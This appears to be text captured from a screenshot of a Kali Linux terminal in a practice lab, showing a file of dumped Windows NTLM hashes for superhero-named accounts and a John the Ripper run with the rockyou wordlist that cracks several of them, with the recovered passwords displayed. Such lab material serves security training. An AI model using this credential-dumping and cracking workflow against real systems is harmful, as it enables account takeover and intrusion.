 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
James Stahl
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ cat drstrangehashes.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ea7395a40058c7bcc18cfee78dc8ba:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
hulk:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:::
captain-america:1006:aad3b435b51404eeaad3b435b51404ee:17b711c534e33e2524e5a13bc64447a7:::
ironman:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c302339172:::
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt drstrangehashes.txt --format=NT
Using default input encoding: UTF-8
Loaded 6 password hashes with no different salts (NT [MD4 128/128 ASIMD 4x2])
Remaining 2 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2022-05-25 14:37) 0g/s 14941Kp/s 14941Kc/s 29882KC/s !!!sean!!!..*7¡Vamos!
Session completed
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ john drstrangehashes.txt --show --format=NT
Administrator::500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount::503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:password:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
hulk:hulksmash:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:::
ironman:*1ironman1*:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c302339172:::
6 password hashes cracked, 2 left
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$